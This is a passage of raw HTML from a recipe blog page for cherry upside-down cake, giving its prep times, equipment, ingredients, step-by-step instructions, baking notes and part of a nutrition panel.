href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2018%2F09%2F13%2Fcherry-upside-down-cake%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FCherry-Upside-Down-Cake-Collage-5.jpg&amp;description=Cherry+Upside+Down+Cake&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=134392 data-url=https://cantstayoutofthekitchen.com/2018/09/13/cherry-upside-down-cake/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Cherry-Upside-Down-Cake-Collage-5.jpg data-description="Cherry Upside Down Cake" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-cook_time wprm-recipe-cook_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-hours" aria-hidden=true>hr</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-hours wprm-recipe-total_time wprm-recipe-total_time-hours">1<span
class="sr-only screen-reader-text wprm-screen-reader-text"> hour</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-unit-hours wprm-recipe-total_time-unit wprm-recipe-total_timeunit-hours" aria-hidden=true>hr</span> <span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span
class="wprm-recipe-course wprm-block-text-normal">Cakes and Frostings, Dessert</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span
class="wprm-recipe-cuisine wprm-block-text-normal">American</span></div></div></div><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-134392 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=134392 aria-label="Adjust recipe servings">12</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">235</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-134392-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=134392><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 9-inch round cake pan or baking dish</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>2 medium mixing bowls</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>parchment paper</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 cherry pitter&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or sharp knife to pit cherries</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 sauce pan</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 wooden spoon</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 whisk</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li></ul></div><div
id=recipe-134392-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-134392-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=134392 data-servings=12><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-134392-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=12 data-recipe=134392 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=12 data-recipe=134392 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=12 data-recipe=134392 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>lb.</span>&#32;<span
class=wprm-recipe-ingredient-name>unsalted butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened, (1 stick) plus butter to grease the pan </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/2 to 3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>lb.</span>&#32;<span
class=wprm-recipe-ingredient-name>cherries</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">pitted, halved pitted, halved </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>almond extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>UNBLEACHED all-purpose flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">(bleached flour toughens baked goods)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking powder</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>almond extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li></ul></div></div><div
id=recipe-134392-instructions class="wprm-recipe-instructions-container wprm-recipe-134392-instructions-container wprm-block-text-normal" data-recipe=134392><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-134392-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Heat oven to 350.</div></li><li
id=wprm-recipe-134392-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place a 9-inch round cake dish on top of parchment paper.</div></li><li
id=wprm-recipe-134392-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cut a round from the parchment paper that will fit the cake dish.</div></li><li
id=wprm-recipe-134392-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Butter the 9-inch round cake dish.</div></li><li
id=wprm-recipe-134392-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Then butter the parchment paper as well.</div></li><li
id=wprm-recipe-134392-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Pit the cherries and cut each one in half.</div></li><li
id=wprm-recipe-134392-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Arrange the halves cut-side-up on the bottom of the cake dish.</div></li><li
id=wprm-recipe-134392-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Combine 3/4 cup granulated sugar, vanilla, 1 teaspoon almond extract and ½ cup water in a small saucepan. </span></div></li><li
id=wprm-recipe-134392-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cook over medium-high heat until the mixture turns amber, about 15 minutes.</div></li><li
id=wprm-recipe-134392-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">(Do not stir while the mixture is cooking but you may have to remove from heat occasionally and swirl the mixture).</div></li><li
id=wprm-recipe-134392-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove from heat immediately.</div></li><li
id=wprm-recipe-134392-step-0-11 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Ladle caramel sauce evenly and very quickly over the cherries in the cake dish.</div></li><li
id=wprm-recipe-134392-step-0-12 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">In a medium bowl, combine flour and baking powder.</div></li><li
id=wprm-recipe-134392-step-0-13 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Set aside.</div></li><li
id=wprm-recipe-134392-step-0-14 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">In another bowl, beat together the butter and remaining 3/4 cup granulated sugar, 1 teaspoon almond extract and eggs with a whisk. </span></div></li><li
id=wprm-recipe-134392-step-0-15 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Stir the flour mixture into the egg mixture.</div></li><li
id=wprm-recipe-134392-step-0-16 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Spread the batter evenly over the cherries and caramel sauce.</div></li><li
id=wprm-recipe-134392-step-0-17 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Bake for 30 to 45 minutes, or until cake is set and a toothpick inserted in center comes out clean.</div></li><li
id=wprm-recipe-134392-step-0-18 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove cake from oven and set on a cooling rack.</div></li><li
id=wprm-recipe-134392-step-0-19 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Run a knife around the sides to loosen edges.</div></li><li
id=wprm-recipe-134392-step-0-20 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Place a platter or large plate on top of the cake.</div></li><li
id=wprm-recipe-134392-step-0-21 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Invert the cake onto the platter.</div></li><li
id=wprm-recipe-134392-step-0-22 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">If any of the cherry halves stick to the pan, lift them off carefully.</div></li><li
id=wprm-recipe-134392-step-0-23 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Then replace them on top of the cake.</div></li><li
id=wprm-recipe-134392-step-0-24 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">This should not be refrigerated before serving.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-134392-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><strong><u>NOTE:</u></strong> Once you’ve hit 15 minutes on the caramel sauce, you must ladle it over top of the cherries very quickly or the mixture will harden. (I started my timer as soon as I turned on the gas from the stove top).</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> Refrigerate after two days.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><strong><u>NOTE:</u></strong> My cake took 45 minutes to bake until a toothpick inserted in center came out clean.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6>
<span
style="display: block;"></span></div></div><div
id=recipe-134392-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">235</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">36</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">9</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
